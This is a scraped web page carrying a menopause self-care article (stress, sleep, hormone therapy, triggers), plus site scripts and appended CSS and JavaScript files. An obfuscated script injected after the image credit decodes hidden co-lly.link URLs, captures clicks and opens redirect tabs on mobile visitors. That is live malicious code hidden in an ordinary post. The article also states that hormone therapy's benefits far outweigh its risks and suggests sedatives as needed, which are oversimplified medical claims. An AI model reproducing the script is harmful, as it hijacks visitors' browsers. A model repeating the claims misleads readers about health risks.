					<p><span style="color: #000000;">There&#8217;s no denying that most women aren&#8217;t thrilled about menopause, but since it&#8217;s inevitable, having a positive and information-based outlook is the <span class="vm-hook-outer vm-hook-default"><span class="vm-hook">best</span></span> way to meet the challenge head-on. Here are some tips for making the transition as easily as possible and embracing this new stage in your life.</span></p>
<h4><span style="color: #000000;">Put Yourself First</span></h4>
<p><span style="color: #000000;">If you do not feel happy within yourself, you won&#8217;t be able to be there for the other important people in your life. During this changing period in your life, it is good to do things for yourself in order to maintain balance and to avoid feeling overwhelmed.</span></p>
<h4><span style="color: #000000;">Lower Your Stress Levels</span></h4>
<p><span style="color: #000000;">Try to avoid situations that you know will cause you stress as much as possible, as this will likely worsen your symptoms. It might also be worth looking into stress-lowering practices such as <span class="vm-hook-outer vm-hook-default"><span class="vm-hook">yoga</span></span>, meditation, and other deep-breathing exercises, which provide health benefits far beyond the scope of menopause.</span></p>
<h4><span style="color: #000000;">Consider Hormone Therapy</span></h4>
<p><span style="color: #000000;">Also known as HT, hormone therapy can include supplements of estrogen, testosterone, and progesterone in combinations determined by your doctor. This can help cushion the effects of menopause as these hormones naturally drop. While there some risks associated with hormone therapy, the symptomatic and health benefits far outweigh the potential side effects.</span></p>
<h4><span style="color: #000000;">Learn Your Symptom Triggers and Avoid Them</span></h4>
<p><span style="color: #000000;">Pay attention to anything you notice triggers menopause symptoms, such as hot flashes or mood swings. These triggers could include hot beverages, spicy foods, chocolate, stuffy rooms, heat, and stressful situations, just to name a few. Be armed with things that can diffuse your symptoms once they begin, such as carrying a small fan in your purse or in your desk at work. Additionally, you could ask your doctor if certain prescription medications such as Ativan or Xanax would be good to take as needed.</span></p>
<h4><span style="color: #000000;">Get Plenty of Sleep</span></h4>
<p><span style="color: #000000;">Getting enough sleep can significantly help reduce your symptoms. But, as you may know, rest can be hard to come by when you are going through menopause. Here are some tips to help you get the amount of sleep you truly need:</span></p>
<ul>
<li><span style="color: #000000;">Aim for at least 30 minutes of <span class="vm-hook-outer vm-hook-default"><span class="vm-hook">exercise</span></span> during the day.</span></li>
<li><span style="color: #000000;">Prepare your body for bedtime by keeping a calm environment one to two hours before you go to sleep. This includes dim lighting, no stressful activities, and minimal time in front of a TV or computer screen.</span></li>
<li><span style="color: #000000;">Design your own bedtime ritual. This can include a warm bath, gentle music, soothing tea, etc. Whatever helps you unwind is bound to help.</span></li>
<li><span style="color: #000000;">Try to go to sleep at around the same time each night to get your body in a rest routine. Staying up later or trying to go to sleep earlier will only hinder the process.</span></li>
<li><span style="color: #000000;">Prescription sleep aids can be a good, but temporary, solution to getting a full night of sleep. The most common include Ambien, Lunesta, and Restoril.</span></li>
</ul>
<h4><span style="color: #000000;">Adjust Your Lifestyle Accordingly</span></h4>
<p><span style="color: #000000;">Changing simple things in your life can also help you adjust to menopause. For example, changing your diet to eat five to eight mini-meals per day instead of three large ones can help with your digestion. Exercising at least 20 to 60 minutes per day can also help with your mood swings and your insomnia.</span></p>
<p><span style="color: #000000;"><em>Featured Image Source: DepositPhoto / gioiak2</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 5, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
												
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.142.46.50";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.142.46.50";
        var REMOTE_HOST = "fastquickanswer.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94d08f93c8d34cb0ba57852557a4052a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1764186256.718 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/fastquickanswer.com/179341933469275890af4423.10475831.tmp -->

--- FILE ---
content_type: text/css
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/res/resultitem.css
body_size: -62
content:
div.internal-links ul li div.internal-img {
	float:left;
	padding:4px 20px 6px 0px;
	text-align:center;
	color:#888;
	font-size:20px;
	padding-bottom:10px;
}

div.internal-links ul li.top_li div.internal-img {
	padding-bottom:6px;
}

div.internal-links ul li div.blog-post-title-search header.entry-header span {
	/*pointer-events: none;
	cursor:default;
	text-decoration: underline;*/
	font-size: 24px;
	font-weight: 700 !important;
	line-height: 22px;
	color: #222;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span {
	font-size: 14px;
	font-family: Arial,sans-serif !important;
	color: #636363;
}

div.internal-links ul li div.blog-post-title-search div.entry-summary p span.entry-summary-link {
	font-size: 12px;
	/* font-weight: bold !important;
	line-height: 22px; */
	color: #636363;
	font-family: Arial,sans-serif !important;
	margin-bottom: 15px;
	text-decoration: underline;
}
div.internal-links ul li div.blog-post-title-search div.entry-date {
        font-size: 12px;
}


--- FILE ---
content_type: text/css
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001
body_size: 1282
content:
body{
    background: #FFF !important;
}
#wrapper, .footer-wrap {
   max-width: 80%;
}
@media (max-width: 800px) {
    #wrapper, .footer-wrap {
       max-width: 800px;
    }
}
hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 0 0 0 27px;
    padding: 0;
}

.adContainer {
    width: 100%;
}
.adbox {
    margin: 15px 2px;
    padding: 7px;
    line-height: 1.3em;
    -moz-box-sizing: border-box;
    box-sizing:border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    overflow:hidden;
    border: none;
    vertical-align: baseline;
    border-bottom: none;
    min-height: 70px;
}
div.adlink::after { 
    content: '\A';
    white-space: pre;
}
.adlink {
    display: inline;
}
.textbox {
    width: 100%;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 0px!important;
        margin-bottom: 0px!important;
    }
}

@media screen and (min-device-width : 558px) and (max-device-width : 700px) {
    .textbox {
        width: 95%;
    }
}

.sitehost-wrap {
    padding: 0;
    text-align: Left;
}

.articleTitle {
    font-weight:600 !important;
    font-family: Arial,sans-serif !important;
    /*padding: 3px 0px;*/
    /*color:#007ecf;*/
    color:#222;
    font-size:24px;
    text-decoration: underline;
}

.articleTitle:hover {
    /*color:#007ecf !important;*/
    color:#3276b1;
    /*color: red!important;*/
    text-decoration: underline;
}
.actionItem{
    border: 1px solid #535353;
    /*background-color: rgb(51, 203, 204);*/
    background-color: #3276b1;
    color: #ffffff;
    float: right;
   /* margin-right:10px!important;*/
    padding: 6px 6px;
   /* margin: 5px 5px 0px 0px;*/
    font-size: 12px;
    font-family: Arial, sans-serif;
    font-weight: 600;
    line-height: 2.628571;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border-radius: 5px;

    height: 30px;
    width: 60px;
} 
.actionItem:hover{
  color: #70A7D7;
}

.adWebhost:hover {
    color: #3276b1;
    text-decoration: underline;
}

.adDescription {
    color: #636363  ;
    font-family: Arial,sans-serif !important;
    font-size: 18px;
    text-decoration: none;
    font-style: normal;
}

.adDescription:after {
  content: "";
  color: #007ecf;
  text-decoration: underline;
  padding-left: 5px;
}

.description-wrap {
    text-align: Left;
}

.adWebhost {
    color: #636363;
    font-family: Arial,sans-serif;
    font-size: 14px;
    text-decoration: none;
    font-style: normal;
}
.subtitle-wrap{
    width: 70%;
}

.subtitle{
    display:inline-block;
    width:50%;
    font-size: 14px;
    color: #1a0dab;
    font-family: Arial,sans-serif;

}
.subtitle a:hover{
    text-decoration: underline;
}

.subtitle a{
    color:inherit;
}
.actionItem a{
    color:inherit;
}
.haveactionItem a{
    color:inherit;
}
@media screen and (min-device-width:1024px){
    .textbox {
        margin-left: 220px;
        margin-bottom: 55px;
    }
}
/* Mobile Style */

@media (max-width: 600px) {
    .post-image {
        height:auto !important;
        width:100% !important;
        max-width: 100% !important;
    }
    #main {
        background-color: #f2f2f2 !important;
        margin-top: 0px !important;
    }
    .adContainer {
        margin-top:8px;
        padding:0px;
        width: 95%;
        margin: 0 auto;
    }
    .adbox {
        background-color: #fff;
        box-shadow: 0 1px 2px rgba(0,0,0,0.2);
        border-radius: 4px;
        border: 1px solid rgba(0,0,0,0.2);
    }
    .articleTitle {
        font-size: 21px;
        text-decoration: none;
    }
    .articleTitle:hover {
        text-decoration: none;
    }
    .adWebhost {
        font-size: 14px;
        color: rgb(153, 153, 153);
    }
    .adDescription {
        font-size: 14px;
        color: rgb(108, 108, 108);
    }
    .adWebhost {
        color: #1d3557;
    }
    .adWebhost:hover {
        color: #3276b1;
    }
    .sitehost-wrap {
        text-align: Left;
        border-bottom: 1px solid #ebebeb;
        display: block;
        line-height: 12px;
        margin: 2px -10px 0px -16px;
        padding: 5px 5px 0px 16px;
        border-bottom: 0px !important;
    }
    .noactionItem{
        color: #3276b1;
        background-color: #f1faee;
        border-radius: 4px;
        line-height: 1.2em;
    }
    .haveactionItem{
        width:75%;
        color: #3276b1;
        display: inline-block;
    }
    .actionItem {
        display: inline-block;
        width: 20%;
    }
    .subtitle-wrap{
        width: 100%;
    }
    .subtitle{
        font-size: 13px;
    }
    .subtitle a{
        font:inherit;
    }
    .vc_box {
        position: relative;
        overflow: hidden;
        font-family: Helvetica, Arial, sans-serif;
        margin: 0;
        text-align: left;
    }
    
    #post-content iframe {
        margin-bottom: 0px;
        border-bottom: none !important;
        padding-bottom: 0px !important;
    }
    #primary {
        padding: 0px;
    }
    .internal-links {
        margin: 20px 0px 0px 5px;
        /*background: #FFF;*/
        width: auto;
        border-bottom: 1px hidden #fff;
        /*background-color: #fff;*/
       /* box-shadow: 0 1px 2px rgba(0,0,0,0.2);*/
        border-radius: 2px;
    }
    #post-content h2 {
        color: #888;
        margin-left: -10px !important;
        font-size: 20px;
        font-weight: 500;
        color: #666;
        font-weight: 500;
        background-color: #f8f8f8;
        color: rgba(0,0,0,.54);
        font-family: Roboto-Medium,HelveticaNeue-Medium,HelveticaNeue,sans-serif-medium,Arial,sans-serif;
        border-bottom: none !important;
        font-size: 14px !important;
        font-weight: 400;
        line-height: 20px;
        padding: 14px 4px 14px 16px !important;
        display: inline-block !important;
        margin-top: 0px !important;

    }
    .internal-img {
        padding: 0px 0px 10px 0px !important;
    }
   /* .blog-post-title-search .entry-summary p {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
    }
    hr { display:none !important; }*/
    .adlink {
        display: block;
    }

}

@media (max-width: 320px) and (max-height: 600px){
    .adbox {
        margin: 0 0 5px 0;
        padding: 6px 0px 5px 6px;
        line-height: 1.1em;
    }

    .sitehost-wrap {
        margin: 1px -10px 0px -16px;
        padding: 0px 5px 0px 16px;
    }

}

@media screen and (min-width: 1025px){
    #primary {
        width: 50% !important;
        margin: 0px !important;
        float: left !important;
    }
    .getkeywords{
        /*float:right;*/
    }
}
.trigger_link{
    color: #636363;
    font-size: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fastquickanswer.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001
body_size: -263
content:
function imp_callbackfunc(o){
	fbq('trackCustom', 'YahooArbImp', {
	affid: o.affid,
	keyword: o.kwd,
	serveUrl: o.srv,
	adrequest: o.adreq,
	addisplay: o.addisp,
	frameid: o.id,
	sitehosts: o.sitehosts
	});
}
function callbackfunc(o){
	fbq('track', 'Lead');
	fbq('trackCustom', 'YahooArbClick', {
	affid: o.affId,
	keyword: o.keyword,
	clicktarget: o.clickTarget,
	serveUrl: o.serveUrl,
	sitehost: o.sitehost,
	frameid: o.id,
	position: o.position
	});
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.flocdn.com/@s1/embedded-search/embedded-search.js
body_size: 43924
content:
!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=160)}([function(t,e,n){"use strict";var r=n(5),o=n(29).f,i=n(98),a=n(4),c=n(37),s=n(20),u=n(15),f=function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,l,d,p,v,h,g,m,y=t.target,b=t.global,S=t.stat,w=t.proto,x=b?r:S?r[y]:(r[y]||{}).prototype,E=b?a:a[y]||(a[y]={}),O=E.prototype;for(d in e)n=!i(b?d:y+(S?".":"#")+d,t.forced)&&x&&u(x,d),v=E[d],n&&(h=t.noTargetGet?(m=o(x,d))&&m.value:x[d]),p=n&&h?h:e[d],n&&typeof v==typeof 